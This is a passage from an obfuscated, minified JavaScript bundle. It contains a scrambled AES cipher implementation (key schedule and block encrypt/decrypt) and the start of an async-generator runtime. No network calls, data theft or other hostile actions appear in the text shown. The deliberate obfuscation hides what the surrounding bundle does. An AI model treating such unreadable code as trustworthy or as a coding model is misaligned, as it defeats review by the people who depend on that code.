_0xe146d7=_0x32ca2c[_0x4ac0d0],_0x59ecb7=_0x32ca2c[_0xe146d7],_0x444c1c=_0x32ca2c[_0x59ecb7],_0x1ec627=_0x372354[_0x267c82(0x369,0x3d1,0x53f,0x511)]((0xf*-0x14c+-0x2486+0x38fb)*_0x32ca2c[_0x39ccc3],(0x1f6ecf7+0x4631cd+0x4*-0x4f0771)*_0x39ccc3);_0x1ab12a[_0x4ac0d0]=_0x372354[_0x267c82(0x4a6,0x406,0x27e,0x604)](_0x372354['KVnub'](_0x1ec627,0xe*0x1a7+0x18a5+-0x2faf),_0x372354['oCnMM'](_0x1ec627,-0x112*-0x1f+-0x68f*-0x1+0x13*-0x217)),_0x19da10[_0x4ac0d0]=_0x1ec627<<0x3*0x2dd+-0x5*0x116+-0x319|_0x1ec627>>>-0x1c3+0x53c+0x1*-0x369,_0x5b3714[_0x4ac0d0]=_0x372354[_0x267c82(0x359,0x406,0x577,0x29f)](_0x1ec627<<0x1526+0x2638+-0x31*0x136,_0x1ec627>>>-0x173*0x11+-0x1579+0x2e34),_0xabacae[_0x4ac0d0]=_0x1ec627,_0x1ec627=_0x372354['dLAgT'](_0x372354[_0x267c82(0x4c5,0x3d1,0x4fa,0x20d)]((-0x1ad0e09+0x2*-0x13eb86+0x2d5e616)*_0x444c1c,(0x11a7d+-0x5cd0+0x1095*0x4)*_0x59ecb7),(0x4ff*0x3+-0x10cd*-0x1+0x6f*-0x47)*_0xe146d7)^_0x372354[_0x267c82(0x421,0x350,0x3a3,0x472)](-0x1c82ce0+-0xb3594+-0x7041*-0x674,_0x4ac0d0),_0x5b3f1b[_0x39ccc3]=_0x1ec627<<0x147f+0x508+-0x196f*0x1|_0x1ec627>>>-0x77e+0x1*0x24cd+-0x5db*0x5,_0x16f3b2[_0x39ccc3]=_0x372354['OqUVq'](_0x372354[_0x267c82(0x4eb,0x5e1,0x482,0x4db)](_0x1ec627,-0x11c6*0x1+-0x1f59+0x1*0x312f),_0x1ec627>>>0x2*-0xf9+0x4e*-0x1+0x250),_0x4635de[_0x39ccc3]=_0x1ec627<<-0x49a+-0x1b1a*0x1+0x1fbc|_0x1ec627>>>0x3d3*0x1+0x2556+-0x2911,_0x115e89[_0x39ccc3]=_0x1ec627,_0x4ac0d0?(_0x4ac0d0=_0xe146d7^_0x32ca2c[_0x32ca2c[_0x32ca2c[_0x372354['OdywY'](_0x444c1c,_0xe146d7)]]],_0x4b3003^=_0x32ca2c[_0x32ca2c[_0x4b3003]]):_0x4ac0d0=_0x4b3003=0x1c42*-0x1+-0x15dc+0x149*0x27;}}());continue;case'1':var _0x1a110c=[-0x268e+0xa35*0x3+0x7ef,0x1b58+0xefb*-0x2+0xb*0x3d,-0x185c+0x7*-0x3cb+0x32eb,-0x26bd+0x4d0*0x7+0x511,-0xd8c+-0x19f5+0x1*0x2789,-0x1c95+0x82*0x1+0x1c23,0x1952+-0x1*0x1e9e+0x56c,0x1a58+0x1*-0x139+-0x1*0x18df,-0x10b*0x1f+-0x1ce1+-0x3*-0x1492,0x3*-0x41b+0x15c0*0x1+0x2*-0x4aa,0x5cb*-0x1+-0x1*-0x999+-0x398],_0x4fa974=_0xa00978['AES']=_0x371b68[_0x2c67d4(0x50f,0x6e2,0x644,0x489)]({'_doReset':function(){function _0x1ccdab(_0x46255c,_0x2604be,_0x9d940d,_0x19e645){return _0x2c67d4(_0x2604be- -0xb,_0x2604be-0xc7,_0x19e645,_0x19e645-0xb3);}if(!this['_nRounds']||_0x372354['iouuM'](this['_keyPriorR'+_0x1ccdab(0x68a,0x489,0x60f,0x546)],this['_key'])){for(var _0x1459ae=this['_keyPriorR'+_0x1ccdab(0x49f,0x489,0x321,0x562)]=this['_key'],_0x24c367=_0x1459ae['words'],_0x31313d=_0x1459ae['sigBytes']/(0x6*0x31c+0x1d5b+-0x2fff),_0x55be42=_0x372354['tJrct'](-0x17*0xb2+-0xa6f*0x1+-0x1a71*-0x1,_0x372354[_0x1ccdab(0x21b,0x3de,0x3cb,0x492)](this['_nRounds']=_0x31313d+(0x153*-0x1+-0x13*0x12c+0x179d),0x1*0x2498+-0x2*0x337+-0x7*0x44f)),_0x19fa29=this[_0x1ccdab(0x793,0x73e,0x898,0x6ca)+'le']=[],_0x512e5f=0x616+-0xf54+0xe*0xa9;_0x372354['iQuLw'](_0x512e5f,_0x55be42);_0x512e5f++)_0x372354['WdhRo'](_0x512e5f,_0x31313d)?_0x19fa29[_0x512e5f]=_0x24c367[_0x512e5f]:(_0x459da6=_0x19fa29[_0x372354['MDkbU'](_0x512e5f,0x1bd4+0xcc3+-0x2896)],_0x512e5f%_0x31313d?_0x372354[_0x1ccdab(0x5ad,0x49b,0x68e,0x4b5)](_0x31313d,0x55d*0x3+0x3*-0x623+-0x28*-0xf)&&_0x372354['OddJe'](_0x512e5f,_0x31313d)==0x12c5+0x257d+-0x383e&&(_0x459da6=_0x5aeba0[_0x372354[_0x1ccdab(0x631,0x74c,0x527,0x937)](_0x459da6,0xe*0x1ed+0x5c5+-0x20a3)]<<0x1*0xc2a+-0x1e19+0x39b*0x5|_0x5aeba0[_0x372354['EsTFz'](_0x459da6>>>-0x150d+-0xdd6+0x22f3,0x6*-0x650+-0x25*-0x74+0x161b)]<<-0x59e*-0x2+-0x117*0x1b+0x1241|_0x5aeba0[_0x372354['EsTFz'](_0x459da6>>>0x311*0xb+-0x949*0x3+-0xb*0x88,-0x1d87+0xd3*-0x2c+0x2*0x2165)]<<0x74*0x1d+0x2*0x5ae+-0xae*0x24|_0x5aeba0[0x1f0d*-0x1+0x1*-0x97c+0x2988&_0x459da6]):(_0x459da6=_0x372354['KVnub'](_0x5aeba0[(_0x459da6=_0x372354[_0x1ccdab(0x209,0x3cd,0x1a7,0x4d4)](_0x372354['UxEVf'](_0x459da6,-0x32b*0x4+-0x2122*0x1+0x2dd6),_0x372354['BDmJr'](_0x459da6,0xcbf+0x2247+-0x1777*0x2)))>>>0x9eb+0x1e4+-0xbb7],-0x24f0+0x1f63*0x1+0x5a5)|_0x5aeba0[_0x372354['EsTFz'](_0x459da6>>>0x40d+0x7fc+0xbf9*-0x1,-0x15a8+-0xabf+0x591*0x6)]<<0x1*0x1549+0x1*-0xb1b+-0xa1e|_0x5aeba0[_0x372354[_0x1ccdab(0x59c,0x5be,0x4b6,0x511)](_0x459da6,0x9*0x3f3+-0xd56+-0x32b*0x7)&-0x9be*-0x1+-0x1b4e+0x128f]<<-0x210b+-0xd22+-0x3*-0xf67|_0x5aeba0[_0x372354[_0x1ccdab(0x9c8,0x80b,0x884,0x64a)](-0x170b+-0xc59+0x2463,_0x459da6)],_0x459da6^=_0x372354['nPfrb'](_0x1a110c[_0x372354['UXFYi'](_0x512e5f,_0x31313d)|0x743*0x1+0x1967+-0x20aa],-0x1e7*-0x8+0x14e4+-0x5*0x734)),_0x19fa29[_0x512e5f]=_0x19fa29[_0x512e5f-_0x31313d]^_0x459da6);for(var _0x3ca18f=this[_0x1ccdab(0x4fb,0x475,0x6a2,0x4e6)+'edule']=[],_0x319702=-0x87e+0x25da+-0x1d5c;_0x372354['iQuLw'](_0x319702,_0x55be42);_0x319702++){if(_0x512e5f=_0x55be42-_0x319702,_0x319702%(0x24eb+0x120e+-0x36f5))var _0x459da6=_0x19fa29[_0x512e5f];else _0x459da6=_0x19fa29[_0x512e5f-(0x9c9+0x106b+-0xd18*0x2)];_0x3ca18f[_0x319702]=_0x319702<0x6f+-0x1*-0x1cd+-0x238||_0x372354[_0x1ccdab(0x34d,0x506,0x6ea,0x2cf)](_0x512e5f,0x1839+-0x189*-0x10+-0x5*0x9c1)?_0x459da6:_0x5b3f1b[_0x5aeba0[_0x372354[_0x1ccdab(0x843,0x74c,0x55a,0x978)](_0x459da6,0x1d*-0x7+0x93*-0x2a+0x1901*0x1)]]^_0x16f3b2[_0x5aeba0[_0x372354['PPDOP'](_0x372354['mYHbV'](_0x459da6,0x10aa+0x73b*0x3+-0x264b),0xf40+-0x5*0x4a9+0x90c)]]^_0x4635de[_0x5aeba0[_0x459da6>>>0x4*0x641+0x143*0x5+-0x1f4b&-0x3*0xb5+0x24dd+-0x21bf]]^_0x115e89[_0x5aeba0[_0x372354['PPDOP'](-0x9*0x3ca+0x24e4+-0x1cb,_0x459da6)]];}}},'encryptBlock':function(_0x527c6f,_0x2c32a9){function _0xdbcc86(_0x5cccbe,_0x2aa605,_0x232c62,_0x5ae1f2){return _0x2c67d4(_0x232c62- -0x2a3,_0x2aa605-0x5f,_0x2aa605,_0x5ae1f2-0x27);}this['_doCryptBl'+_0xdbcc86(0xa8,0x332,0x289,0x424)](_0x527c6f,_0x2c32a9,this['_keySchedu'+'le'],_0x1ab12a,_0x19da10,_0x5b3714,_0xabacae,_0x5aeba0);},'decryptBlock':function(_0x51d7e9,_0x4f8f23){var _0x2e3e40=_0x51d7e9[_0x4f8f23+(-0x1a1+0x1b7a+-0x19d8)];_0x51d7e9[_0x372354['xlwAp'](_0x4f8f23,-0xd+0x249a+-0x1*0x248c)]=_0x51d7e9[_0x4f8f23+(-0x15ee+-0x16*0x119+0x2e17)],_0x51d7e9[_0x4f8f23+(-0xf4d+0x2624+-0x1*0x16d4)]=_0x2e3e40,this['_doCryptBl'+'ock'](_0x51d7e9,_0x4f8f23,this['_invKeySch'+'edule'],_0x5b3f1b,_0x16f3b2,_0x4635de,_0x115e89,_0x2d6556),_0x2e3e40=_0x51d7e9[_0x4f8f23+(0x22c2+0x240d+-0x3ef*0x12)],_0x51d7e9[_0x4f8f23+(0x6b2+-0x6de*0x3+0xde9)]=_0x51d7e9[_0x4f8f23+(-0x234a+-0x2ce+0x261b*0x1)],_0x51d7e9[_0x372354['QYzGI'](_0x4f8f23,-0x1c24+-0x1*-0x231e+-0x1*0x6f7)]=_0x2e3e40;},'_doCryptBlock':function(_0x23547a,_0x516e05,_0x5399dd,_0x4af0c8,_0x3fc4ec,_0xee1b49,_0x51f220,_0x997b42){for(var _0x146a6d=this['_nRounds'],_0x28430b=_0x23547a[_0x516e05]^_0x5399dd[-0xfb*-0x2+-0x7*0x573+0x242f],_0x4f8376=_0x23547a[_0x372354['Fqbfd'](_0x516e05,0x17*-0xb9+0x202b+-0xf8b)]^_0x5399dd[0x4c*-0x1c+0x1539+-0x2*0x674],_0x9fb901=_0x23547a[_0x516e05+(0xb5d*0x3+0xe98+0x11*-0x2dd)]^_0x5399dd[-0x186f+0x2fe*0x3+0x25*0x6b],_0x4dfb9d=_0x23547a[_0x516e05+(0x1*-0x205d+0x7*-0x62+0x1187*0x2)]^_0x5399dd[0x3af*0x6+0x1ab*0x1+-0x1*0x17c2],_0x15dae4=-0x239*-0x10+0xdb3+0x313f*-0x1,_0x1ded65=-0x1970+-0x1fc*-0xa+-0x599*-0x1;_0x372354['WdhRo'](_0x1ded65,_0x146a6d);_0x1ded65++){var _0x588a6b=_0x4af0c8[_0x372354['oCnMM'](_0x28430b,0x9d0+-0x1*0x2342+-0x7*-0x3a6)]^_0x3fc4ec[_0x4f8376>>>-0x1*-0x11e+0x2*-0x11fc+0x52*0x6d&0x1aa6+-0x23dc+0xa35]^_0xee1b49[_0x372354[_0x5baa8b(-0x120,0x3b,-0x7f,-0xb2)](_0x9fb901>>>0x2*0xb9d+-0x18e5+-0x1*-0x1b3,-0xe77*-0x2+-0x1*-0x1ff1+-0x3be0)]^_0x51f220[0x26a3+0x707+-0x2cab&_0x4dfb9d]^_0x5399dd[_0x15dae4++],_0x54b0ff=_0x372354[_0x5baa8b(0x1a0,0x2bc,0x311,0x429)](_0x372354['WrfGw'](_0x4af0c8[_0x372354['AgVoX'](_0x4f8376,0xa29+-0x290+-0x781)]^_0x3fc4ec[_0x372354[_0x5baa8b(-0x95,0x17e,0x306,0x172)](_0x9fb901,0x1baf+0xa82+0x2b*-0xe3)&0xe5*-0x22+0x2a5+0x20e*0xe],_0xee1b49[_0x372354['oCnMM'](_0x4dfb9d,-0x242+0x3f2*-0x5+-0x4*-0x581)&-0x4*-0x5ce+-0x1549+-0x1*0xf0]),_0x51f220[-0xdec+-0x1001+0x1eec&_0x28430b])^_0x5399dd[_0x15dae4++],_0xc26bd0=_0x372354['dLAgT'](_0x4af0c8[_0x372354['oCnMM'](_0x9fb901,0x8*-0x43c+0x6a*0x1+0x218e)],_0x3fc4ec[_0x372354['PPDOP'](_0x372354[_0x5baa8b(0x607,0x46f,0x411,0x33a)](_0x4dfb9d,0x33*0x44+-0x5c6+-0x15*0x5e),0x1fc5*-0x1+0x1e01*0x1+-0x1*-0x2c3)])^_0xee1b49[_0x28430b>>>0x7e6*-0x4+-0x1*-0x1c9d+0x101*0x3&-0x287*-0xf+0x1*-0xf2a+-0xae*0x20]^_0x51f220[-0x10dc+-0x1921+-0x624*-0x7&_0x4f8376]^_0x5399dd[_0x15dae4++],_0x4999bb=_0x372354[_0x5baa8b(-0x36,0x190,0x18a,0x6b)](_0x4af0c8[_0x4dfb9d>>>0x2034*-0x1+0x1d9b+0x2b1]^_0x3fc4ec[_0x28430b>>>-0x4*-0x959+0x112f+-0x3683&-0x1e38+0x254f*-0x1+-0x7*-0x9ca]^_0xee1b49[_0x372354['mYHbV'](_0x4f8376,-0x3df*0x1+-0x18*0xec+0x1a07)&0x1a10+0x1e0d+-0xa*0x583]^_0x51f220[0x19ab*-0x1+0x29*-0x29+0xb5*0x2f&_0x9fb901],_0x5399dd[_0x15dae4++]);_0x28430b=_0x588a6b,_0x4f8376=_0x54b0ff,_0x9fb901=_0xc26bd0,_0x4dfb9d=_0x4999bb;}function _0x5baa8b(_0x365a0c,_0x16f5ca,_0x30b3d3,_0xaed28c){return _0x2c67d4(_0x16f5ca- -0x39e,_0x16f5ca-0xf6,_0x30b3d3,_0xaed28c-0xd);}_0x588a6b=_0x372354['BUHTb'](_0x997b42[_0x372354['oCnMM'](_0x28430b,0x7*-0x53+0x15*0x1+-0x248*-0x1)]<<-0x189f+-0x4*-0x1af+-0x11fb*-0x1|_0x372354[_0x5baa8b(0x42b,0x29e,0x4bd,0x3fc)](_0x997b42[_0x372354[_0x5baa8b(0xe1,0x129,0x326,-0xa3)](_0x4f8376,0x1*0xed7+0x1dbb+0x76b*-0x6)&-0xe89*-0x1+-0x1c27+0x2b*0x57],0x78d*-0x2+0x1b29*-0x1+0x3d9*0xb)|_0x372354[_0x5baa8b(0x3da,0x31b,0x48d,0x3b6)](_0x997b42[_0x372354[_0x5baa8b(0x369,0x354,0x57c,0x413)](_0x9fb901,0x3*-0x1c1+0x188d+0x2*-0x9a1)&0x334*-0x1+0x239a+0x1*-0x1f67],-0x100d*-0x1+0x1672+-0x2677)|_0x997b42[_0x372354['PPDOP'](-0x13de+-0x1f25+0x3402,_0x4dfb9d)],_0x5399dd[_0x15dae4++]),_0x54b0ff=(_0x372354['unjHl'](_0x997b42[_0x372354['VgHbV'](_0x4f8376,-0x76+-0x2163+0x21f1)]<<0x255*-0x5+0x1a62+-0xea1|_0x997b42[_0x372354['ihjjU'](_0x372354['guHMN'](_0x9fb901,0x1*0xe3b+-0x1*0x25cf+0x17a4),-0x8a5*0x3+-0xced+0x27db*0x1)]<<0x8*-0x4ba+0x12fc*0x1+0x12e4,_0x997b42[_0x372354['VfInM'](_0x4dfb9d,-0x2335+-0x93b*0x4+-0xa4f*-0x7)&0x153f+0x4e6+-0x1926]<<-0x1f19*0x1+0x61f*-0x4+-0x17*-0x26b)|_0x997b42[0x4a6+0x1b23+0x1*-0x1eca&_0x28430b])^_0x5399dd[_0x15dae4++],_0xc26bd0=_0x372354['OqUVq'](_0x372354['QJHnU'](_0x372354['andEg'](_0x997b42[_0x372354['KTBmm'](_0x9fb901,-0x2543*0x1+0x199f+-0x1*-0xbbc)],0x2*-0x8ba+0x1147+0x45),_0x372354['anmQO'](_0x997b42[_0x372354['xmmhS'](_0x4dfb9d,-0x758+0x226d+-0x1b05)&0x205b*0x1+-0x149a*0x1+-0xa2*0x11],-0x68*0x58+-0x1*0x2043+-0x1d7*-0x25))|_0x997b42[_0x28430b>>>-0xbae+-0x1002+0x6ee*0x4&0x1*0xb35+0x19*-0x114+0x1*0x10be]<<-0x7b9+-0x1b6c+0x1*0x232d,_0x997b42[0xb3+-0x1b23+-0x925*-0x3&_0x4f8376])^_0x5399dd[_0x15dae4++],_0x4999bb=_0x372354['gIHbO'](_0x997b42[_0x372354['xvudg'](_0x4dfb9d,-0x1*0x24d8+-0x1*0x63a+0x2b2a)]<<0x2048+-0x26d7*-0x1+0x1*-0x4707|_0x372354['EnEXW'](_0x997b42[_0x28430b>>>-0x2344+-0xc7*0x24+-0x4*-0xfd4&0x379*-0x5+0xbc9+0x693],-0x1*-0x1107+0xdc7+0xf5f*-0x2)|_0x997b42[_0x4f8376>>>-0xa40*0x1+-0x2*-0xb26+0x301*-0x4&-0x1*-0x3c2+0x2c3+-0x586*0x1]<<-0xe4c+0x89a*-0x3+-0xb*-0x3a6|_0x997b42[_0x372354['EsTFz'](-0x11*-0x1ee+0x10d7+-0x30a6,_0x9fb901)],_0x5399dd[_0x15dae4++]),_0x23547a[_0x516e05]=_0x588a6b,_0x23547a[_0x516e05+(-0x1655*-0x1+-0x1153*-0x1+-0x27a7)]=_0x54b0ff,_0x23547a[_0x372354[_0x5baa8b(0x2c4,0x20e,0x33d,0x219)](_0x516e05,-0x57e+-0xd81+-0x5*-0x3cd)]=_0xc26bd0,_0x23547a[_0x516e05+(0x2513*-0x1+0x8bf*0x3+0x1*0xad9)]=_0x4999bb;},'keySize':0x8});continue;case'2':var _0x2fd665=_0x80a21d,_0x371b68=_0x2fd665['lib'][_0x2c67d4(0x4a1,0x49d,0x674,0x335)+'r'],_0xa00978=_0x2fd665['algo'],_0x5aeba0=[],_0x2d6556=[],_0x1ab12a=[],_0x19da10=[],_0x5b3714=[],_0xabacae=[],_0x5b3f1b=[],_0x16f3b2=[],_0x4635de=[],_0x115e89=[];continue;case'3':var _0x372354={'xThJq':function(_0x12f3c1,_0x32dda0){return _0x12f3c1^_0x32dda0;},'dLAgT':function(_0x186063,_0x14cbbb){return _0x186063^_0x14cbbb;},'OgSVw':function(_0x5c11bc,_0x547cd8){return _0x5c11bc<<_0x547cd8;},'KVnub':function(_0x44c1f0,_0x166f21){return _0x44c1f0<<_0x166f21;},'XberP':function(_0x27f60a,_0x3708f5){return _0x27f60a^_0x3708f5;},'gqcJT':function(_0x1b88fa,_0x4e6fb7){return _0x1b88fa|_0x4e6fb7;},'oCnMM':function(_0x4f5d89,_0x40d8ba){return _0x4f5d89>>>_0x40d8ba;},'tJrct':function(_0x4fe61a,_0x31d28a){return _0x4fe61a*_0x31d28a;},'OqUVq':function(_0x2124c6,_0xd54e39){return _0x2124c6|_0xd54e39;},'anmQO':function(_0x3cc336,_0x1d7076){return _0x165488['XnREx'](_0x3cc336,_0x1d7076);},'OdywY':function(_0x2fee97,_0x25664a){return _0x165488['EfBMR'](_0x2fee97,_0x25664a);},'iouuM':function(_0x4861d2,_0x22a930){return _0x4861d2!==_0x22a930;},'jkHUI':function(_0x4a2a2e,_0x3331af){return _0x4a2a2e+_0x3331af;},'iQuLw':function(_0xce44e9,_0x39bc6c){return _0xce44e9<_0x39bc6c;},'WdhRo':function(_0x5afe75,_0x3e2700){function _0x37c747(_0x2c3bc4,_0x255c14,_0x488b1f,_0x5e4624){return _0x2c67d4(_0x2c3bc4- -0xa7,_0x255c14-0xe5,_0x5e4624,_0x5e4624-0xc4);}return _0x165488[_0x37c747(0x736,0x80c,0x801,0x95b)](_0x5afe75,_0x3e2700);},'MDkbU':function(_0x46743e,_0x281334){return _0x46743e-_0x281334;},'NVAlp':function(_0x32d0e3,_0x4659d5){function _0x4e6d54(_0xee06f4,_0x255e01,_0x5d0d51,_0x2ab889){return _0x2c67d4(_0x5d0d51- -0x3c3,_0x255e01-0x19f,_0xee06f4,_0x2ab889-0x1a2);}return _0x165488[_0x4e6d54(0x21c,0x2f5,0x2b0,0x392)](_0x32d0e3,_0x4659d5);},'OddJe':function(_0x38061b,_0x58e2a4){return _0x165488['SEXSD'](_0x38061b,_0x58e2a4);},'BDmJr':function(_0x10b975,_0x23e506){return _0x10b975>>>_0x23e506;},'EsTFz':function(_0x594b91,_0x21b5d3){function _0x22d12d(_0x50155c,_0x3ae146,_0x179eab,_0xbf572b){return _0x2c67d4(_0x50155c- -0xa9,_0x3ae146-0x91,_0x179eab,_0xbf572b-0xa8);}return _0x165488[_0x22d12d(0x774,0x709,0x7f3,0x779)](_0x594b91,_0x21b5d3);},'QJHnU':function(_0x4f35dd,_0x47a25d){return _0x4f35dd|_0x47a25d;},'UxEVf':function(_0x376e00,_0x459564){return _0x376e00<<_0x459564;},'ihjjU':function(_0x552f08,_0x521a6f){return _0x165488['SVXeh'](_0x552f08,_0x521a6f);},'nPfrb':function(_0x22b9cf,_0x332d9d){return _0x22b9cf<<_0x332d9d;},'UXFYi':function(_0x3e2e00,_0x23a3be){return _0x165488['MvgLZ'](_0x3e2e00,_0x23a3be);},'lXdxs':function(_0x20fef4,_0x1b6373){return _0x20fef4<=_0x1b6373;},'PPDOP':function(_0x3452cf,_0x275c98){return _0x165488['mVdLD'](_0x3452cf,_0x275c98);},'mYHbV':function(_0x16ef23,_0x43d2c0){return _0x16ef23>>>_0x43d2c0;},'xlwAp':function(_0x5803f3,_0x1c8ba4){return _0x165488['ghsJH'](_0x5803f3,_0x1c8ba4);},'QYzGI':function(_0x37f55e,_0x4c0889){return _0x37f55e+_0x4c0889;},'Fqbfd':function(_0x5517e2,_0x572f0f){return _0x5517e2+_0x572f0f;},'WrfGw':function(_0x440ba7,_0x2e1864){return _0x165488['pXFyL'](_0x440ba7,_0x2e1864);},'AgVoX':function(_0x5fc7f0,_0x502fd7){return _0x5fc7f0>>>_0x502fd7;},'Gzmqj':function(_0x4e9f77,_0x535c0b){return _0x4e9f77>>>_0x535c0b;},'BUHTb':function(_0x438a75,_0xa8d7b7){return _0x438a75^_0xa8d7b7;},'guHMN':function(_0x1210c,_0x3b1103){return _0x1210c>>>_0x3b1103;},'Lwilo':function(_0x475eab,_0x1f632a){return _0x475eab>>>_0x1f632a;},'unjHl':function(_0x584570,_0x568065){return _0x584570|_0x568065;},'VgHbV':function(_0x1889ad,_0x4a1286){return _0x1889ad>>>_0x4a1286;},'VfInM':function(_0x45a2ad,_0x23a667){return _0x45a2ad>>>_0x23a667;},'andEg':function(_0x63ba8b,_0x56eb55){return _0x63ba8b<<_0x56eb55;},'KTBmm':function(_0x164f0d,_0x1abe51){function _0x1a1d79(_0x29e53f,_0x55159c,_0x146570,_0x36ac00){return _0x2c67d4(_0x146570- -0x66a,_0x55159c-0x13d,_0x55159c,_0x36ac00-0x9);}return _0x165488[_0x1a1d79(-0x30b,-0x212,-0x157,-0x24b)](_0x164f0d,_0x1abe51);},'xmmhS':function(_0x1315d2,_0x44ba18){return _0x1315d2>>>_0x44ba18;},'gIHbO':function(_0x3a0c8f,_0x240e81){return _0x165488['pXFyL'](_0x3a0c8f,_0x240e81);},'xvudg':function(_0x1046dd,_0x4f4031){return _0x1046dd>>>_0x4f4031;},'EnEXW':function(_0x479d09,_0x387788){return _0x479d09<<_0x387788;}};continue;case'4':_0x2fd665['AES']=_0x371b68['_createHel'+'per'](_0x4fa974);continue;}break;}}()),_0x80a21d['AES']);},0x79:function(_0x5ce048,_0x49e370,_0x21d0c7){var _0x4db6c1={'YFJLk':function(_0xde32ea,_0x57dacd,_0x4c4d1e,_0x293509){return _0xde32ea(_0x57dacd,_0x4c4d1e,_0x293509);},'fWFRY':function(_0x2c4edb,_0x36c555){return _0x2c4edb(_0x36c555);},'Vrcnu':function(_0x222837,_0x2fd9b3){return _0x222837(_0x2fd9b3);},'Hffyq':function(_0x2fc99e){return _0x2fc99e();}},_0x41e2ee=_0x1ff50f['OFlpB'](_0x21d0c7,-0x43*-0x44+-0x7*-0x57e+-0x362a),_0x4e0cae=_0x21d0c7(0x2*0xa06+-0x16b*-0xf+-0x26e0),_0xbb2f1f=_0x21d0c7(-0x2637+0x1e33*-0x1+0x1*0x448f),_0x34e7de=_0x1ff50f[_0x560a25(0x808,0x5d3,0x820,0x6f2)](_0x21d0c7,0x1*-0x17c6+0x3f5*-0x2+0x1fb7),_0x2d7d1a=_0x21d0c7(-0xcf9+0x1*0x66e+-0x2*-0x4c9),_0x8c2b63=_0x21d0c7(-0x1*-0x7e1+0x41b*-0x8+0x1954),_0x53455a=_0x21d0c7(0x5*0xfb+-0xfaa+0xc66);function _0x49f5fb(){'use strict';var _0x1eb117={'fttUQ':_0x137b67(0x3f5,0x632,0x5ca,0x594),'JdxLn':function(_0x2d69d6,_0x452427){return _0x2d69d6!==_0x452427;},'RcWgf':function(_0x1fe500,_0x4e97bf){function _0x23da1c(_0x595694,_0xbfd784,_0x3eaa0c,_0x3ef937){return _0x137b67(_0x595694-0x35,_0xbfd784,_0x595694- -0xbc,_0x3ef937-0x116);}return _0x4db6c1[_0x23da1c(0x44f,0x4e5,0x65d,0x35f)](_0x1fe500,_0x4e97bf);}};function _0x137b67(_0x240954,_0x473c05,_0x24acea,_0x4adb73){return _0x560a25(_0x240954-0x1b8,_0x473c05,_0x24acea-0x1e,_0x24acea-0x8f);}var _0xa87c0c=_0x4db6c1['Hffyq'](_0x4e0cae),_0x5cfc2f=_0xa87c0c['m'](_0x49f5fb),_0x2d6b0a=(Object['getPrototy'+_0x137b67(0x58e,0x8d0,0x6ba,0x7f8)]?Object['getPrototy'+_0x137b67(0x64b,0x720,0x6ba,0x8c0)](_0x5cfc2f):_0x5cfc2f[_0x137b67(0x8ee,0x566,0x742,0x929)])['constructo'+'r'];function _0x821a90(_0xa2b3ab){var _0x11f22d=_0x1eb117[_0x2dc873(0x49e,0x3a8,0x19e,0x324)]==typeof _0xa2b3ab&&_0xa2b3ab['constructo'+'r'];function _0x2dc873(_0x27db13,_0xad8d6,_0x4967b9,_0x36bd13){return _0x137b67(_0x27db13-0x1ca,_0xad8d6,_0x36bd13- -0x3e9,_0x36bd13-0x1a5);}return!!_0x11f22d&&(_0x11f22d===_0x2d6b0a||_0x2dc873(0x282,0x58,0x314,0x185)+_0x2dc873(0x546,0x3a0,0x2eb,0x3a0)===(_0x11f22d['displayNam'+'e']||_0x11f22d['name']));}var _0x1c1097={};_0x1c1097['throw']=0x1,_0x1c1097['return']=0x2,_0x1c1097['break']=0x3,_0x1c1097[_0x137b67(0x415,0x38a,0x5ae,0x4d6)]=0x3;var _0x2fa22d=_0x1c1097;function _0x2ea7cb(_0x563ca1){var _0x8722dd={'IVRlV':function(_0x178176,_0x198d43,_0x33f6e6){return _0x178176(_0x198d43,_0x33f6e6);},'TLdIv':function(_0x4d21a6,_0x51b470,_0x7ca6e5,_0x214de5){function _0xc73c19(_0x55313c,_0x371eed,_0xfd381e,_0x10de3){return a0_0x1485(_0xfd381e-0x31b,_0x10de3);}return _0x4db6c1[_0xc73c19(0x577,0x901,0x7b1,0x681)](_0x4d21a6,_0x51b470,_0x7ca6e5,_0x214de5);},'UYUbv':function(_0x28b1d9,_0x3ecd26){return _0x4db6c1['fWFRY'](_0x28b1d9,_0x3ecd26);}},_0xa9457d,_0x553405;return function(_0x53da68){var _0x48ac7c={'IHLeQ':function(_0x587fa3,_0x50a319,_0x5a3d4d,_0x17b659){return _0x8722dd['TLdIv'](_0x587fa3,_0x50a319,_0x5a3d4d,_0x17b659);},'JKAWq':function(_0x1b7e91,_0x52183f){return _0x8722dd['UYUbv'](_0x1b7e91,_0x52183f);}};function _0x229151(_0x5cb060,_0x408df6,_0x38ad5e,_0x441508){return a0_0x1485(_0x5cb060- -0x3ba,_0x441508);}_0xa9457d||(_0xa9457d={'stop':function(){function _0x59e0b4(_0x4994ef,_0x117fa9,_0x228d21,_0x2a043f){return a0_0x1485(_0x228d21-0xd,_0x4994ef);}return _0x8722dd[_0x59e0b4(0x3dc,0x96,0x275,0x2bf)](_0x553405,_0x53da68['a'],0xa3f+-0x1274+0x837);},'catch':function(){return _0x53da68['v'];},'abrupt':function(_0x773ff8,_0x8b21dc){return _0x8722dd['TLdIv'](_0x553405,_0x53da68['a'],_0x2fa22d[_0x773ff8],_0x8b21dc);},'delegateYield':function(_0x1d0466,_0x1f0137,_0x5a61c8){function _0x5a11c2(_0x1d77bb,_0x2d79be,_0x28b45f,_0x4df189){return a0_0x1485(_0x2d79be-0xa2,_0x4df189);}return _0xa9457d[_0x5a11c2(0x103,0x31c,0x530,0x312)]=_0x1f0137,_0x48ac7c['IHLeQ'](_0x553405,_0x53da68['d'],_0x48ac7c['JKAWq'](_0x53455a,_0x1d0466),_0x5a61c8);},'finish':function(_0x1abe85){return _0x553405(_0x53da68['f'],_0x1abe85);}},_0x553405=function(_0x35939f,_0x546b66,_0x39f171){function _0x35ff20(_0x2ec064,_0x401b24,_0x586e17,_0x2c44be){return a0_0x1485(_0x2c44be-0x231,_0x2ec064);}_0x53da68['p']=_0xa9457d[_0x35ff20(0x57c,0x8af,0x7d2,0x70b)],_0x53da68['n']=_0xa9457d['next'];try{return _0x35939f(_0x546b66,_0x39f171);}finally{_0xa9457d[_0x35ff20(0x80c,0x601,0x59e,0x62d)]=_0x53da68['n'];}}),_0xa9457d['resultName']&&(_0xa9457d[_0xa9457d['resultName']]=_0x53da68['v'],_0xa9457d['resultName']=void(0x1712+0x2*0x4e9+0x1a5*-0x14)),_0xa9457d[_0x229151(0x79,0x19f,0x6e,-0xb8)]=_0x53da68['v'],_0xa9457d['next']=_0x53da68['n'];try{return 